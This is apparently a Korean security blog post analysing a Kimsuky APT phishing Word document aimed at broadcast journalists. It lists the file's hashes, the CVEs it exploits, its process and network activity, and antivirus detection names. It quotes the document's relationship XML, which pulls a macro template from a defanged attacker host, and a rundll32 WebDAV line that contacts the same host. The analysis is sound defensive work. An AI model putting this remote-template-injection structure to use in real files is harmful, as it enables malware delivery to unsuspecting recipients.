

오늘은 해당 악성코드는 최근 한국의 방송사 기자를 대상으로 APT 공격 시도를 위한 악성 워드 문서 파일을 유포 중인것을 확인했습니다. 일단 이메일 파일이 전송되면 이메일 안에는 파일명이 사내 금융업무 상세내역.docx으로 돼 있는 악성코드가 포함돼 있습니다.



해당 악성 워드 문서를 실행하면 백그라운드 에서는 External URL을 이용하여 워드 매크로(dotm) 파일을 내려받아 실행합니다.

해당 악성코드의 해쉬값은 다음과 같습니다.

파일명: 사내 금융업무 상세 내역.doc

사이즈:23.0 KB

CRC32:83ad2372

MD5:2d2ec0094ddba03db0806dcc80575b4f

SHA-1:457f053115be183b1e424b95e9f63221b894029e

SHA-256:3ea1112e3a059ce77c222733558bcf0459beabda0dde057969d9304e5501c2da

SHA-512:66d7a3c3f985d3074bc3bab98b8729cba84de26d18d7393f8ce71ca5213b1c05c9acb356330c49e1ab7576d72ac40ba0f49038d00a85acb8783de2be32c05834

지난 시간에 소개해 드린 북한 해커 단체 Kimsuky(김수키) 워드 문서를 악용한 APT 공격 악성코드하고 내용은 똑같습니다.

해당 악성코드는 CVE-2017-0199,,CVE-2013-2566 ,CVE-2002-162 취약점을 악용하고 있으며 해당 악성코드 취약점은 Microsoft Office 및 워드 패드가 특수 제작된 파일을 구문 분석하는 방식에 원격 코드 실행 취약성이 존재하며 해당 취약성 악용에 성공한 공격자는 영향받는 시스템을 제어할 수 있으며 공격자가 프로그램을 설치하거나, 데이터를 보거나 변경하거나 삭제하거나, 모든 사용자 권한이 있는 새 계정을 만들 수 있습니다. 해당 악성코드 동작 방식은 다음과 같습니다.

템플릿 주입

레지스터리 변경

시스템 정보 검색

파일 및 디렉터리 검색

이메일공격 시나리오에서 공격자는 특수 제작된 파일을 사용자에게 보내고 사용자가 이 파일을 열도록 유도하여 해당 취약성을 악용할 수 있습니다.

그리고 해당 악성코드 문서 에 포함된 외부 링크는 다음과 같습니다.

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<Relationships xmlns="http://schemas.openxmlformats(.)org/package/2006/relationships">

<Relationship Id="rId1" Type="http://schemas.openxmlformats(.)org/officeDocument/2006/relationships/attachedTemplate"

Target="http://ms-work.com-info(.)store/dms/0203.dotm"

TargetMode="External"></Relationship></Relationships>

입니다.

다운로드된 0203(.)dotm 이름의 워드 매크로 파일을 실행하려고 하면 한국에서는 불법 유해 사이트로 지정돼 있어서 더는 악성코드는 진행되지 않습니다.

악성코드는 다음과 같은 HTTP 요청을 진행합니다.

templateservice.office(.)com:443

http://ms-work.com-info(.)store/

http://ms-work.com-info(.)store/dms

http://ms-work.com-info(.)store/dms/

http://ms-work.com-info(.)store/dms/0203.dotmIP 트래픽

224.0.0(.)252:5355(UDP)

255.255(.)255.255:67(UDP)

52.109.76(.)141:443(TCP)그리고 악성코드는 다음과 같이 동작을 합니다.

wmiadap.exe /F /T /R

%windir%\system32\wbem\wmiprvse.exe

WINWORD.EXE

%windir%\System32\svchost.exe -k WerSvcGroup

WINWORD.EXE

%windir%\system32\DllHost.exe /Processid:{3EB3C877-1F16-487C-9050-104DBCD66683}

2rundll32.exe %windir%\system32\davclnt.dll,DavSetCookie ms-work(.)com-info.store http://ms-work.com-info(.)store/dms

%windir%\splwow64.exe 12288

WINWORD.EXE

C:\Program Files\Microsoft Office\Office16\MSOSYNC.EXE C:\Program Files\Microsoft Office\Office16\MsoSync.exe

services.exe

svchost.exe

C:\Program Files\Microsoft Office\Office16\WINWORD.EXE" /Automation -Embedding

C:\Program Files\Microsoft Office\Office16\MSOSYNC.EXE C:\Program Files\Microsoft Office\Office16\MsoSync.exe2023-01-01 20:03:36 UTC 기준 바이러스토탈에서 제공을 하는 탐지 하는 보안 업체들은 다음과 같습니다.

Ad-Aware:Trojan.GenericKD.64460463

AhnLab-V3:Downloader/DOC.Kimsuky

Alibaba:TrojanDownloader:Office97/EncDoc.1c0cba6a

ALYac:Exploit.CVE-2017-0199

Arcabit:Trojan.Generic.D3D796AF

Avast:OLE:RemoteTemplateInj [Trj]

AVG:OLE:RemoteTemplateInj [Trj]

Avira (no cloud):W97M/Dldr.Agent.ujsxw

BitDefender:Trojan.GenericKD.64460463

Cynet:Malicious (score: 99)

Cyren:URL/CVE170199.AG.gen!Eldorado

DrWeb:X97M.DownLoader.1060

Emsisoft:Trojan.GenericKD.64460463 (B)

eScan:Trojan.GenericKD.64460463

ESET-NOD32:DOC/TrojanDownloader.Agent.EIW

F-Secure:Malware.W97M/Dldr.Agent.ujsxw

GData:Trojan.GenericKD.64460463

Kaspersky:HEUR:Trojan-Downloader.MSOffice.Dotmer.gen

Lionic:Trojan.MSWord.Dotmer.4!c

MAX:Malware (ai Score=84)

McAfee:W97M/Downloader.dwf

McAfee-GW-Edition:W97M/Downloader.dwf

Microsoft:TrojanDownloader:O97M/EncDoc.ESM!MTB

NANO-Antivirus:Exploit.Xml.CVE-2017-0199.equmby

Symantec:Trojan.Gen.NPE

TACHYON:Suspicious/WOX.Downloader.Gen

Tencent:Trojan.Win32.Office_Dl.11018835

Trellix (FireEye):Trojan.GenericKD.64460463

TrendMicro:TROJ_FRS.0NA104LN22

TrendMicro-HouseCall:TROJ_FRS.0NA104LN22

VIPRE:Trojan.GenericKD.64460463

ViRobot:DOC.Z.CVE-2017-0199.23602

ZoneAlarm by Check Point:HEUR:Trojan-Downloader.MSOffice.Dotmer.gen

해당 악성코드를 제작하는 김수키(Kimsuky)는 지속적으로 대북 관련 내용으로 국방부, 국회의원, 대북 관련에 종사하시는 분들을 타켓으로 하는 악성코드입니다.

일단 기본적으로 언제나 기초적인 것은 기본적으로 공식적으로 AV-TEST에서 공식적으로 인정받는 보안프로그램을 설치해서 실시간 감시, 실시간 업데이트 그리고 마이크로소프트 오피스 에서 매크로를 사용하는 것은 항상 신중하게 선택을 해야 하면

그리고 이메일도 신뢰성 있는 사람을 해킹해서 이메일 보낼 수가 있으며 항상 조심하며 기본적인 보안 수칙을 지키는 것이 안전하게 컴퓨터를 사용하는 방법이면 귀찮더라도 백신 프로그램,윈도우 업데이트,각종 드라이버 업데이트,프로그램 최신 업데이트 그리고 프로그램에서 걸어 놓은 최소한의 보안 장치들을 해제하는 것을 하지 말아야 합니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Norton Password Manager(노턴 패스워드 매니저) 계정 손상 (2) | 2023.01.17 |

|---|---|

| Microsoft Edge 109(마이크로소프트 엣지 109) 텍스트 예측 기능 및 보안 수정 업데이트 (4) | 2023.01.16 |

| 0Patch 마이크로소프트 엣지 기술 중단 된 윈도우 2025년까지 지원 (0) | 2023.01.13 |

| 윈도우 10 KB5022282 및 KB5022286 보안 업데이트 (0) | 2023.01.13 |

| 명품 구매 대행으로 위장하고 있는 스미싱 사이트-GLOBAL몰(2023.1.4) (0) | 2023.01.09 |

| 메타 플랫폼즈 잉크의 개인정보 이용내역 통지를 확인 메세지 이란(2023.1.08) (2) | 2023.01.08 |

| 일본 ETC 로 위장한 피싱 메일-meisai oogril cc (2) | 2023.01.05 |

| Internet Explorer 11 영향으로 파이어폭스 사용자 에이전트(User Agent) 변경 (2) | 2023.01.05 |